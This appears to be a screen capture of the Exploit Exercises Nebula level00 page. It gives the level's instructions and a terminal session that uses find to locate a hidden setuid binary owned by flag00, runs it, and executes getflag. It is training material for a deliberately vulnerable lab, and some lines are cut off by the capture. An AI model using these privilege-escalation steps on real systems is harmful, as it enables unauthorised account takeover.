 Level00 - Exploit Exer
https://exploit-exercises.com/nebula/level00/
Exploit Exercises
Exercises
Download
Blog
Level00
About
This level requires you to find a Set User ID program that will run as the "flag00" accou
carefully looking in top level directories in / for suspicious looking directories.
Alternatively, look at the find man page.
To access this level, log in as level00 with the password of level00.
Source code
There is no source code available for this level
Tweet
Desktop 1
flag00@nebula: ~
find: `/rofs/home/flag08': Permission denied
find: `/rofs/home/flag09': Permission denied
find: `/rofs/home/flag10': Permission denied
find: `/rofs/home/flag11': Permission denied
find: `/rofs/home/flag12': Permission denied
find: `/rofs/home/flag13': Permission denied
find: `/rofs/home/flag14': Permission denied
find: `/rofs/home/flag15': Permission denied
find: `/rofs/home/flag16': Permission denied
find: `/rofs/home/flag17': Permission denied
find: `/rofs/home/flag18': Permission denied
find: `/rofs/home/flag19': Permission denied
find: `/rofs/home/level01': Permission denied
find: `/rofs/home/level02': Permission denied
find: `/rofs/home/level03': Permission denied
find: `/rofs/home/level04': Permission denied
find: `/rofs/home/level05': Permission denied
find: `/rofs/home/level06': Permission denied
find: `/rofs/home/level07': Permission denied
find: `/rofs/home/level08': Permission denied
find: `/rofs/home/level09': Permission denied
find: `/rofs/home/level10': Permission denied
find: `/rofs/home/level11': Permission denied
find: `/rofs/home/level12': Permission denied
find: `/rofs/home/level13': Permission denied
find: `/rofs/home/level14': Permission denied
find: `/rofs/home/level15': Permission denied
find: `/rofs/home/level16': Permission denied
find: `/rofs/home/level17': Permission denied
find: `/rofs/home/level18': Permission denied
find: `/rofs/home/level19': Permission denied
find: `/rofs/home/nebula/.ssh': Permission denied
find: `/rofs/root': Permission denied
rofs/var/cache/ldconfig': Permission denied
rofs/var/lib/php5': Permission denied
rofs/var/lib/sudo': Permission denied
find: `/rofs/var/spool/cron/atjobs': Permission denied
find: `/rofs/var/spool/cron/atspool': Permission denied
find: `/rofs/var/spool/cron/crontabs': Permission denied
level00@nebula:~$ find / -user flag00 2>/dev/null
/bin/.../flag00
/home/flag00
/home/flag00/.bash_logout
/home/flag00/.bashrc
/home/flag00/.profile
/rofs/bin/.../flag00
/rofs/home/flag00
/rofs/home/flag00/.bash_logout
/rofs/home/flag00/.bashrc
/rofs/home/flag00/.profile
level00@nebula:~$ /bin/.../flag00
Congrats, now run getflag to get your flag!
flag00@nebula:~$ getflag
You have successfully executed getflag on a target account
flag00@nebula:~$ ls -l
total 0
flag00@nebula:~$ ls -la
total 5
drwxr-x--- 1 level00 level00   60 2015-07-11 07:03 .
drwxr-xr-x 1 root    root      60 2012-08-27 07:18 ..
-rw-r--r-- 1 level00 level00  220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 level00 level00 3353 2011-05-18 02:54 .bashrc
drwx------ 2 level00 level00   60 2015-07-11 07:03 .cache
-rw-r--r-- 1 level00 level00  675 2011-05-18 02:54 .profile
flag00@nebula:~$
Level 19
flag00@nebula: ~
Level00 - Exploit ...
16:06